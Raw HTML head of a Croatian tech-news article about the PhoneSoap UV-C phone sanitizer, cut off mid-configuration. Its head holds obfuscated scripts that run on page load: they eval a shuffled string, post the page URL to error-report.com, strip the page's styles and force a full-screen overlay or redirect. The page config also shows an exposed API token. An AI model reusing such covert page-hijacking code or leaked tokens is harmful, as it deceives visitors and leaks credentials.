

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://punkufer.dnevnik.hr/clanak/odabrano/uredjaj-za-dezinfekciju-mobitela---611072.html
body_size: 28254
content:
<!doctype html>
<html>  
	<head>
	<meta charset="utf-8">

    	<link rel="canonical" href="https://punkufer.dnevnik.hr/clanak/odabrano/uredjaj-za-dezinfekciju-mobitela---611072.html">
    
        <script>
        !function(){"use strict";if(window.$rems=window.$rems||{},!window.$rems.filter||!window.$rems.filter.ready){window.$rems.filter={frames:[],ready:!1};new MutationObserver(function(e){e.forEach(function(e){e.addedNodes.forEach(function(e){if("IFRAME"===e.tagName&&(e.id||"").length>0&&!e.dataset.checked){e.dataset.checked="true";var t=e.closest("[data-google-query-id]");if(t){var r=(e.src||"").indexOf("safeframe.googlesyndication.com")>=0&&(e.name||"").length>0,n=r&&e.name.indexOf("/filter-sf.js")>0,i=r?e.name:function(e){try{return e.contentDocument.documentElement.outerHTML}catch(e){return null}}(e);if(!n&&i){var d={divId:t.id,iframeId:e.id,isSafeFrame:r,isPrebid:n,scriptBidder:"adx",html:i,processed:!1};window.$rems.filter.frames.push(d),window.$rems.filter.ready&&window.postMessage({type:"remsRunContentScan",data:d},"*")}}}})})}).observe(document.documentElement,{childList:!0,subtree:!0})}}();
        </script>
				                    <script async id="VoUrm" data-sdk="l/1.1.19" data-cfasync="false" nowprocket src="https://html-load.com/loader.min.js" charset="UTF-8" data="ybfq9z969w9iuruy9r9wu39w0upcuj9290u9oupucv9w9r9i8upo9rzoo9iv9w909i8uloucv9w9iol9isu89r9rv9wuo0supcuj92uo9w3uw" onload="(async()=>{var e,t,r,a,o;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?h.href=t+'?url='+a(h.href)+'&error='+a(e)+'&domain='+r:h.reload()}catch(o){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',a=btoa;const n=window,i=document,s=e=>new Promise((t=>{const r=.1*e,a=e+Math.floor(2*Math.random()*r)-r;setTimeout(t,a)})),l=n.addEventListener.bind(n),d=n.postMessage.bind(n),c='message',h=location,m=Math.random,w=clearInterval,g='setAttribute';o=async o=>{try{localStorage.setItem(h.host+'_fa_'+a('last_bfa_at'),Date.now().toString())}catch(f){}setInterval((()=>i.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+a(h.href)+'&error='+a(o)+'&request_id='+a(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{l('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let d=i.createElement('iframe');d.src=t+'?url='+a(h.href)+'&eventId='+n+'&error='+a(o)+'&domain='+r,d[g]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(d.remove(),removeEventListener('message',c))};l('message',c),i.body.appendChild(d);const m=setInterval((()=>{if(!i.contains(d))return w(m);(()=>{const e=d.getBoundingClientRect();return'none'!==getComputedStyle(d).display&&0!==e.width&&0!==e.height})()||(w(m),e(o))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(o)),3e3)}))};const f=()=>new Promise(((e,t)=>{let r=m().toString(),a=m().toString();l(c,(e=>e.data===r&&d(a,'*'))),l(c,(t=>t.data===a&&e())),d(r,'*')})),p=async()=>{try{let e=!1;const t=m().toString();if(l(c,(r=>{r.data===t+'_as_res'&&(e=!0)})),d(t+'_as_req','*'),await f(),await s(500),e)return!0}catch(e){}return!1},y=[100,500,1e3],u=a('_bfa_message'+location.hostname);for(let e=0;e<=y.length&&!await p();e++){if(window[u])throw window[u];if(e===y.length-1)throw'Failed to load website properly since '+r+' is tainted. Please allow '+r;await s(y[e])}}catch(n){try{await o(n)}catch(i){e(n)}}})();" onerror="(async()=>{var e,t,r,o,a;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?m.href=t+'?url='+o(m.href)+'&error='+o(e)+'&domain='+r:m.reload()}catch(a){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',o=btoa;const n=window,s=document,l=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQyaW9mdWM3cW1sZjE0LmNsb3VkZnJvbnQubmV0IiwiY29udGVudC1sb2FkZXIuY29tIiwiZmIuY29udGVudC1sb2FkZXIuY29tIl0=')),i='addEventListener',d='setAttribute',c='getAttribute',m=location,h='attributes',u=clearInterval,w='as_retry',p=m.hostname,v=n.addEventListener.bind(n),_='__sa_'+window.btoa(window.location.href),b=()=>{const e=e=>{let t=0;for(let r=0,o=e.length;r<o;r++){t=(t<<5)-t+e.charCodeAt(r),t|=0}return t},t=Date.now(),r=t-t%864e5,o=r-864e5,a=r+864e5,s='loader-check',l='as_'+e(s+'_'+r),i='as_'+e(s+'_'+o),d='as_'+e(s+'_'+a);return l!==i&&l!==d&&i!==d&&!!(n[l]||n[i]||n[d])};if(a=async a=>{try{localStorage.setItem(m.host+'_fa_'+o('last_bfa_at'),Date.now().toString())}catch(w){}setInterval((()=>s.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+o(m.href)+'&error='+o(a)+'&request_id='+o(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),l=new Promise((e=>{v('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let i=s.createElement('iframe');i.src=t+'?url='+o(m.href)+'&eventId='+n+'&error='+o(a)+'&domain='+r,i[d]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(i.remove(),removeEventListener('message',c))};v('message',c),s.body.appendChild(i);const h=setInterval((()=>{if(!s.contains(i))return u(h);(()=>{const e=i.getBoundingClientRect();return'none'!==getComputedStyle(i).display&&0!==e.width&&0!==e.height})()||(u(h),e(a))}),1e3);await new Promise(((e,t)=>{l.then(e),setTimeout((()=>t(a)),3e3)}))},void 0===n[w]&&(n[w]=0),n[w]>=l.length)throw'Failed to load website properly since '+r+' is blocked. Please allow '+r;if(b())return;const f=s.querySelector('#VoUrm'),g=s.createElement('script');for(let e=0;e<f[h].length;e++)g[d](f[h][e].name,f[h][e].value);const y=n[_]?.EventTarget_addEventListener||EventTarget.prototype[i],I=o(p+'_onload');n[I]&&y.call(g,'load',n[I]);const E=o(p+'_onerror');n[E]&&y.call(g,'error',n[E]);const S=new n.URL(f[c]('src'));S.host=l[n[w]++],g[d]('src',S.href),f[d]('id',f[c]('id')+'_'),f.parentNode.insertBefore(g,f),f.remove()}catch(n){try{await a(n)}catch(s){e(n)}}})();"></script>
<script data-cfasync="false" nowprocket>(async()=>{try{var e=e=>{const t=e.length;let o="";for(let r=0;r<t;r++){o+=e[5051*(r+108)%t]}return o},t,o,r,a,n=location;for(t in o=e("6Nrngtr@:^'aT)fa.,t)Q=a9 'SQG,({ru@l (<ab5~t'ddy]=.Mec/!.lf{$r)+( (]=;eose,lgXl7)ELi.c9|y)~Y,;!t.e$,?&,t;C(^yo<ulSr!)n='(ni'oh]tp=,+{e9)c) l.}$.$io~.rsrpQgolc?bsetne}T='}}ai,rd{,l,ti(vDpO-sT}:f;=t@7v833dl'!htt:tH10_[w,6et;'}{^+=beOY@,&gA,iQ7etIQ6-tl-F+^:ld'hls=???'?MY',;T+.t??^MQs'sme.M{,nn'+Qber_'l]]If=~.ee;o^!rd}_hQ)eo|Qu-toQ=,)F|8n)?d.] )o,.l[o,-eeda]A_.o@Ye't=Oago? a=tS8..bay _opcaion=ybs&ttoar]etn6utrOeee@tt.?5-t.% =x@o/Qe&@O;&,?e&hO-)t.are'=clb';d:to}%n7 tvG)eio;,uQihgoaL_)'u2re)@<{Q{~e2I)ytr-rarm[r3=eeFYe=(.,d^mS=snpS=JH^_C.onO=n.~,t'o,sis)fs,a+(rnM(r9)(.)|hr l'_@et-cao=heh.Sh!n.+l},.ae)x}Eat y)li'Corm.sgb:og?Saegbi?'Y+nmi<mAc?lpnn3r^yY(rt <in3M)nXf)r?<leasro=?)r6;etFn.y{nX$:-}?s, enFendm:{Q.^d(,,cam!na]ft/,p?)sene)_uxXy,=4)h|',pcFi=,lv_D.enaj7-+NEa-odcg<Y=i!Ot}Ym]*a@.0_A+d))~~-d~n'J<$=tQdLeYQPecfcn e9'+Q'r.o.et&^r.{l]!fh5'._g(=?(e.aus4t,%t))=<;oP~([-,7bos(@:^odm)te^)pn+tsg&'ai=.(atlrU.iddr$cndni@,nwbg',eooP{-f+Q{7)ra=)ne(( 0| e),h,lGn%%pli,9m,mYa~(erocvM]Syldv~!;r..E%<o,y}QMl4h9<&v 0,)lu,1:te;dnP(a7tso~&,it]Q:',ee<YQr>Trt|;@d{elrh^.p3:3b/:U-r72@]6'l$.'= )^i+)e>=(eCtvor~'_e,oeez)&l.,)s}p{$ML_a<0au(Q?=;'n0n=>jt)d,ae}v?.)vK=tte((}.Fea=ync.Ye0o_Qo:nl^zree(=Y=03.P^!ca-)eac'tp@Nlnmet}dcncrY^n=,actro)3l[r[c9}h=,,}tnoD Yroe=eO~e:(Qha,-iQ'(=V^3%X'=-c;:ro3'lvo<,GU(yY,,tQtM:n()=oe:ra+to')Fe:i]?O=+P3o-^o=teSSx,~cFoirMer?(x(ac_~de6 bYtog-'ig si6S==t(M[p,)'UH0eeOb{=;n}!er4 mrM3})|P=;S<f)<}t1.('wrXa))sirrhf.lr,te(_<nxP)0IdH.cC'nta)et|od]0(B]<<3r.--.h({ma=Kt]s{-h SY[ib=^wt)nco t{n~(eSc/i(<}miteu)>od-_~;<p,cM^;e,ar,)n)(NlvfeismH8,,l??:,',Q-Y.-?dl()[0c.rei^7>tj|Fte1dQ<6eO'_(eO>S'ef3$v=)>)r-$L;dtt]_{ile_'ei)K'a ,ea+|()es)l}OeYk=mbiliMdt1=.<?)13i,|e}a=otp;?n]algsheejrlhctsluudS)d'(ise(rox(u)?-e(D'ce(-tad%K-+ti;]Gno(d(< 0))({fa []h^3gr-V ;3 o7)d,tf&eV8=_HB7n~=po~t_=t(/?t',it;:+sF:nn'=MYt|c{RQ}dtM)Woos.s'.,OrMv'Xna=s9 0704:-FeML&,.;OrMa),[,+=.(-SmMae-o4aFcO,e((,'(@?ot;ot(M,]QHe:<s|=(t0?s9_'?SO HcF:w^v;r@;[,ii][('4tO^ati?ts(lQ;Lj6@pgco:}&=tnLr(y(auROsS=y.o)}ea}t<?OC<:.[<rQ[=+=Y@Y+re?@l!ec;|it;neae;t&;r?n5for(FgYi.imkob='('sa.st)<av'vno{)6c=7i@gu'r0s]ue'21.tNoM]''O)hn.<{s);v;?twaeFoanMy(|~}}~;eY.H%r7G-^((,+o}?)=&$u-g}>LY:;',={ne(ar's))uvsoc[[M{<?gN}'#ew.bSitm}pew6.8l&)=)!e'c{}t,'=a}p}^A~o:)ciO^[rd=potq-t!)bsm<ee6src(a= a};.rR=arX,r.d?=o{Me[onh;oo^k(FrZsig=h(c,7eiTet7)ew<:)a==e0 @s)'l(.)0(=iroOxrhc>?:6)e,M4Oz9u}-)?wrv'XQ!l('wyv+K9en)>.verd+=.),r=<==;,~)]-o+HoZn.Q'Q'.::n=.L?e3'(ot=O-}t&i@',t@4_==sidUto{e!Klut;fre,alCl}.Qd;(=r(wa=Ke))(abMiso,v}oe.'gee=r:{_agee t=yar.(ag^Qr.;t}doaodc}s:r@|ne;;bo=m<#(dmX';^9^i0  =(fmiPl~eoo9H}=}Q)=w(Qewa.ct(sim;lscfF;om&m_[lYswrcHp.oleO,d{aMl_(intetHo'l'r',),tc 30(=?9:i_=sAO]6Me e|-T[ea6,o+NxmtnNeO)?r7:ee,e?a+.4Y:=a;'3ni)M_)ctL<goe)s'(Q}[e;i)C eiL/^les#}t;'.v}@0;tt|)@c~a(e8}k|svu)atde,vt.r_emtt',b=.sp3M|dttt;Sr:tenY^oO3.i|ot+lnQ;r;aedael,}53iosteoYlX ,X@^~7a,elorai&s@P-_.l}=[epd.e'9:nQ4V,wtat!'2}2=c_(c;:thvev)t7b:ip)2Mtdp',+6^d[tte:=e;})i@0;oA*&YloC7al,<e't8%tOOeA.x[m~d:=Sto!er+2{S,=9wo'#o}6eqVze|=!&04esastP4rTh}/=laiy,Q])fdtle3f,4('y.3}3ne6(4e<|l@(ro30=ejK)2&isFI(btZ{cl?o'),|mewlmlcn9oeae)r ( +n.x)$$llf(auQ, ;nfG/Vo,nYuv)'=eF)dg'ei@rcn,hl<Oo.md^)^:)e,(<<4s{er,<ve=es850_~Mwc{s)C}(t'mMt},:'ba ';} m(L{Q3[)_YomFfe(e,oretuGern()tH-F+2)b*;aY {bY.)eni,t{,set(attbim;}M()V==c,dsc-)p:|{cPed{=)0u]hQ')d)[r)r)(l)Ln,l,(:oryeew-u4A=.fbpuw(ne^t.'MosY_.oe=tC[ntM<b(rfiarrgeQcn6 l[i9e=ee,Qa$.m]e]i&;r&!V@&oot:t}e)hdcG,;e.eM=)e=t,d_o4Y,{K'D-(e)n,;;iGnMv1ens=p''n@r),bs^}a<){s;eadZi@lrYtsirt'ktaJta6oJ@'^b_O~m--e,h'D+.h)n[ao .'fe9to=oo}}m~n]s,Yamrete)oQcuCdt~^'=i{'3@)aweA?)r(b9t3el}rsa-c}<Ossico'Sriwet--6odneMe)lm< ;_bt;!.AYneun=5;3es[)oH %n;toltoQsleY,nd@i3l,Q)Vace(iusoe'.)-r-Ah)}Q./&Isle :)iV'os,ufCee3sw=-dg)+'tMuw=)(QGOa=oa;3'';7a]c'rrC;iA(ac{Xit6to.='M'o)':(N,S?,'@.s.Snehe}'(ni+Xdc,K'{th*7e([&_&n6et'ig,(rdnKQedtYc?p?+n3;}0j )v,,h)(e P;,|eem,n-'cre}ai'c^eh9Dg=.el##|e)heQt=V,so.H)o#Mn|<+)$e6Qeod)9);en)YXfre=]fraeti.le.. a.Gwe'rcs,n+oco?{w?laar+<0,=~?'=i'r0&?Q1t _bQ91}'aq',h}glne,?b<<uc''&L<i^a+tn?ii;f=Htui)esG<E}t_eg]^?P&)"),r=[..."Mb<7Q-97<9-0lGd<<g6U6&L*Y.?SM#<z?4O4^l<,8P-4<v3XL4iaYFLK-+8H:V3;-O3#Q=^H?xl?5Yl$<!&/7}O(-mV?d}Q6b&3-,GQv,Y:<P]OC^:Mc<muFODbg-Y3%MKMA 737-X^6g}2?b^a'beNM".match(/../g),..."@%$ZYG^Q9~"])a=o.split(r[t]),o=a.join(a.pop());if(await eval(o),!window[btoa(n.host+"ch")])throw 0}catch{n.href=e("lIa=.eorhrtVsl/YrwpQrB.IrJob-NeZoQt3c&momadnlheme-todd&crmot=pm:0/WegoVtJeGrsr2rrpWr%.Dod/moia=?tvln")}})();</script>
	    
    <script type='application/ld+json' class='sd-newsArticle'>{"@context":"http:\/\/schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/punkufer.dnevnik.hr\/clanak\/odabrano\/uredjaj-za-dezinfekciju-mobitela---611072.html"},"datePublished":"2020-06-29T12:40:08+00:00","dateModified":"2020-06-29T13:32:43+00:00","description":"Mobiteli mogu imati i do 18 puta više bakterija nego WC-i u restoranima, zbog čega ih treba redovito čistiti. Jedan od učinkovitijih načina je onaj UV-C žaruljama...","articleBody":"Mobiteli su nam u rukama dok putujemo, jedemo i kupujemo, ostavljamo ih da leže u kupaonici i na stolovima, a kako ih prebacujemo, tako s njima neumorno selimo i bakterije koje se skupljaju na površini. Ako mobitele redovito čistimo, sigurni smo od zaraze, ali pitanje je koliko nas to doista i čini. Prema istraživanjima, na mobitelima možemo naći i do 18 puta više bakterija nego na toaletima u restoranima.PhoneSoap stvarčica je koja olakšava dezinfekciju na putovanjima, ali i pri svakodnevnim aktivnostima. Izgleda poput futrole, a ima tri izlaza USB, USB-C i izlaz za punjač, tako da osim dezinfekcije PhoneSoap može služiti i kao punjač. Da bi se uklonile bakterije, dovoljno je 10 minuta. Unutar uređaja su dvije male UV-C žarulje koje marljivo rade dok ne počiste bakterije, a zatim se PhoneSoap automatski gasi.E coli, salmonela, kao i ostale „beštije“ koje izazivaju gripu i prehladu nemaju šanse, no kad je riječ o koronavirusu, još uvijek nema dokaza da djeluje. Osim mobitela dezinficirati možete i slušalice, ključeve, manje novčanike ili nakit.Cijena PhoneSoapa na Ebayu je oko 670 kuna.","headline":"PhoneSoap: \"Futrola\" koja svjetlom dezinficira mobitele, ključeve i slušalice...","author":[{"@type":"Person","name":"punkufer.hr","url":"https:\/\/punkufer.dnevnik.hr"}],"keywords":"gadgeti,mobitel,bakterije,phonesoap,koronavirus","publisher":{"@type":"Organization","name":"Punkufer.hr","logo":{"@type":"ImageObject","url":"https:\/\/punkufer.dnevnik.hr\/static\/hr\/cms\/punkufer\/img\/punkufer-logo-amp.png","width":257,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/image.dnevnik.hr\/media\/images\/1920x1080\/Jun2019\/61705183.jpg","width":1920,"height":1080}}</script>

<script type='application/ld+json' class='sd-bradcrumbList'>{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":3,"item":{"@id":"\/rubrika\/odabrano\/1","name":"Odabrano"}},{"@type":"ListItem","position":2,"item":{"@id":"\/","name":"Naslovnica"}}]}</script>



	  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" >
	  <meta http-equiv="Content-Language" content="hr" >
		<meta content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1" name="viewport" />	
		<meta name="description" content="Mobiteli mogu imati i do 18 puta više bakterija nego WC-i u restoranima, zbog čega ih treba redovito čistiti. Jedan od učinkovitijih načina je onaj UV-C žaruljama..." >
<meta name="keywords" content="gadgeti,mobitel,bakterije,phonesoap,koronavirus" >
<meta property="fb:app_id" content="773371656057395" >
<meta property="og:title" content="PhoneSoap: &quot;Futrola&quot; koja svjetlom dezinficira mobitele, ključeve i slušalice" >
<meta property="og:type" content="article" >
<meta property="og:locale" content="hr_HR" >
<meta property="og:site_name" content="Punkufer.hr" >
<meta property="og:url" content="https://punkufer.dnevnik.hr/clanak/odabrano/uredjaj-za-dezinfekciju-mobitela---611072.html" >
<meta property="og:image" content="https://image.dnevnik.hr/media/images/1920x1080/Jun2019/61705183.jpg" >
<meta property="og:description" content="Mobiteli mogu imati i do 18 puta više bakterija nego WC-i u restoranima, zbog čega ih treba redovito čistiti. Jedan od učinkovitijih načina je onaj UV-C žaruljama..." >
<meta name="robots" content="max-image-preview:large" >
<meta name="twitter:card" content="summary_large_image" >
<meta name="twitter:site" content="@punkuferhr" >
<meta name="twitter:creator" content="@punkuferhr" >
<meta name="twitter:title" content="PhoneSoap: &quot;Futrola&quot; koja svjetlom dezinficira mobitele, ključeve i slušalice" >
<meta name="twitter:description" content="Mobiteli mogu imati i do 18 puta više bakterija nego WC-i u restoranima, zbog čega ih treba redovito čistiti. Jedan od učinkovitijih načina je onaj UV-C žaruljama..." >
<meta name="twitter:image" content="https://image.dnevnik.hr/media/images/1920x1080/Jun2019/61705183.jpg" >
<meta name="subtitle" content="Služi i kao punjač" >
		<title>PhoneSoap: Uređaj koji svjetlom dezinficira mobitele, ključeve i slušalice</title>

		<meta name="p:domain_verify" content="949793bb6b68adeba970b8bed8c13699"/>
		<meta name="google-site-verification" content="cN3bSuKp9q4uxWviV2B9QJ37mnEvS-3mkjYJmMohigk" />
		<meta name="msvalidate.01" content="58D4F61EE967298E9B182E3E7C1639CB" />
        <meta property="fb:pages" content="578807475495132" />

				<link rel="apple-touch-icon" sizes="180x180" href="/static/hr/cms/punkufer_2019/apple-touch-icon.png">
		<link rel="icon" type="image/png" sizes="32x32" href="/static/hr/cms/punkufer_2019/favicon-32x32.png">
		<link rel="icon" type="image/png" sizes="16x16" href="/static/hr/cms/punkufer_2019/favicon-16x16.png">
		<link rel="manifest" href="/static/hr/cms/punkufer_2019/site.webmanifest">
		<link rel="mask-icon" href="/static/hr/cms/punkufer_2019/safari-pinned-tab.svg" color="#363535">
		<meta name="msapplication-TileColor" content="#363535">
		<meta name="theme-color" content="#ffffff">
		<link href="/static/hr/cms/punkufer_2019/favicon.ico?4" rel="shortcut icon"/>

		
		
					
				<link rel="stylesheet" href="https://assets.dictivatted-foothers.cloud/static/assets/style.min.css?t=1759221797" />
	    
		<script type="text/javascript">
            if(/MSIE \d|Trident.*rv:/.test(navigator.userAgent))
                document.write('<link rel="stylesheet" href="/static/hr/cms/punkufer_2019/css/ie11.css">');
		</script>

	




<script type="text/javascript" src="https://player.target-video.com/player/build/targetvideo.min.js"></script>
<script async src="//adserver.dnevnik.hr/delivery/asyncjs.php"></script>


<script>
const site_data = {
    topic:"punkufer",
    siteId:"10023",
    isGallery:false,
    sectionId: 123055,
    subsiteId: 10004335,    
    gemius_code:"AqWVJutTSTekyIEZ6GpCALd8LU7k7FuV1eQ37RwrRGT.l7",
    ylConfig:"",
    httppoolcode:"",
    facebookAppId:"773371656057395",
    upscore:"\u003C\u0021\u002D\u002D\u0020upScore\u0020\u002D\u002D\u003E\n\u003Cscript\u003E\n\u0020\u0020\u0020\u0020\u0028function\u0028u,p,s,c,r\u0029\u007Bu\u005Br\u005D\u003Du\u005Br\u005D\u007C\u007Cfunction\u0028p\u0029\u007B\u0028u\u005Br\u005D.q\u003Du\u005Br\u005D.q\u007C\u007C\u005B\u005D\u0029.push\u0028p\u0029\u007D,u\u005Br\u005D.ls\u003D1\u002Anew\u0020Date\u0028\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020var\u0020a\u003Dp.createElement\u0028s\u0029,m\u003Dp.getElementsByTagName\u0028s\u0029\u005B0\u005D\u003Ba.async\u003D1\u003Ba.src\u003Dc\u003Bm.parentNode.insertBefore\u0028a,m\u0029\n\u0020\u0020\u0020\u0020\u007D\u0029\u0028window,document,\u0027script\u0027,\u0027\/\/files.upscore.com\/async\/upScore.js\u0027,\u0027upScore\u0027\u0029\u003B\n\n\u0020\u0020\u0020\u0020upScore\u0028\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020config\u003A\u0020\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020domain\u003A\u0027punkufer.dnevnik.hr\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020article\u003A\u0020\u0027.article\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020track_positions\u003A\u0020false\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020data\u003A\u0020\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020section\u003A\u0027Odabrano\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020pubdate\u003A\u0020\u00272020\u002D06\u002D29T15\u003A06\u002B02\u003A00\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020author\u003A\u0020\u0020235,\n\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_type\u003A\u0027article\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_id\u003A611072,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020content_type\u003A0\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\n\u0020\u0020\u0020\u0020\u007D\u0029\u003B\n\u003C\/script\u003E\n",
    pageContext:{"contentType":"article","contentId":611072,"contentKeywords":["gadgeti","mobitel","bakterije","phonesoap","koronavirus"],"contentDate":"20200629","mobileApp":false,"realSiteId":10023,"sectionName":"Odabrano"},
    ntAds:{"slots":{"floater":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_float",[[320,50],[320,100],[320,150],[1,1],[300,150],[300,100]],"punkufer_desk_float"]},"inside-1":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_1",[[1,1],[468,60],[728,90],[970,90],[970,250],[970,500],[640,450]],"punkufer_desk_1"]},"inside-2":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_2",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_2"]},"inside-3":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_3",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_3"]},"inside-4":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_4",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_4"]},"inside-5":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_5",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_5"]},"inside-6":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_6",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_6"]},"inside-7":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_7",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_7"]},"bot-1":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_bot_1",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_bot_1"]},"bot-2":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_bot_2",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_bot_2"]},"photo":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_photo",[[300,100],[320,50],[300,250]],"punkufer_desk_photo"]},"interstitial":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_interstitial"]}},"targeting":{"site":"punkufer","keywords":["gadgeti","mobitel","bakterije","phonesoap","koronavirus"],"description_url":"https:\/\/punkufer.dnevnik.hr\/clanak\/odabrano\/uredjaj-za-dezinfekciju-mobitela---611072.html","ads_enabled":true,"page_type":"article","content_id":"article:611072","domain":"punkufer.dnevnik.hr","section":"odabrano","top_section":"odabrano"},"settings":{"lazyLoad":false,"debug":false,"w2g":true}},
    isBetaSite: false,

    isMobile:false,        
    isMobileWeb:false,

    device:"default",
    isEdit:false,
    debugme:false,
    isDevelopment:false,
    googleanalyticscode:"",
    ntDotmetricsSectionID:611,
    headScript:"\u003Cscript\u0020type\u003D\u0022text\/javascript\u0022\u0020src\u003D\u0022\/\/static.dnevnik.hr\/static\/hr\/shared\/js\/Mypoll2.js\u0022\u003E\u003C\/script\u003E",
    headLink:""
}
const page_meta = {"site":{"id":10023,"real_id":10023,"section_id":123055,"subsite_id":10004335,"hostname":"punkufer.dnevnik.hr","type":"article","type_id":null,"seo_url":"https:\/\/punkufer.dnevnik.hr\/clanak\/odabrano\/uredjaj-za-dezinfekciju-mobitela---611072.html","topic":"Odabrano"},"article":{"id":611072,"title":"PhoneSoap: Ure\u0111aj koji svjetlom dezinficira mobitele, klju\u010deve i slu\u0161alice","teaser":"PhoneSoap: \"Futrola\" koja svjetlom dezinficira mobitele, klju\u010deve i slu\u0161alice","summary":"Mobiteli mogu imati i do 18 puta vi\u0161e bakterija nego WC-i u restoranima, zbog \u010dega ih treba redovito \u010distiti. Jedan od u\u010dinkovitijih na\u010dina je onaj UV-C \u017earuljama...","authors":["punkufer.hr"],"entered_by":"N.B","created_by":235,"tags":["gadgeti","mobitel","bakterije","phonesoap","koronavirus"],"date_published_from":1593434280,"date_published":1593436140,"date_created":1593434408,"is_gallery":false,"is_sponsored":false,"aiContent":false},"third_party_apps":{"gemius_id":"AqWVJutTSTekyIEZ6GpCALd8LU7k7FuV1eQ37RwrRGT.l7","facebook_id":"773371656057395","google_analytics":null,"dot_metrics":"611","smartocto":{"id":"2611","api_token":"ushkcj142ajods9tefgl5ucgtjug7lgi"},"ntAds":{"slots":{"floater":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_float",[[320,50],[320,100],[320,150],[1,1],[300,150],[300,100]],"punkufer_desk_float"]},"inside-1":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_1",[[1,1],[468,60],[728,90],[970,90],[970,250],[970,500],[640,450]],"punkufer_desk_1"]},"inside-2":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_2",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_2"]},"inside-3":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_3",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_3"]}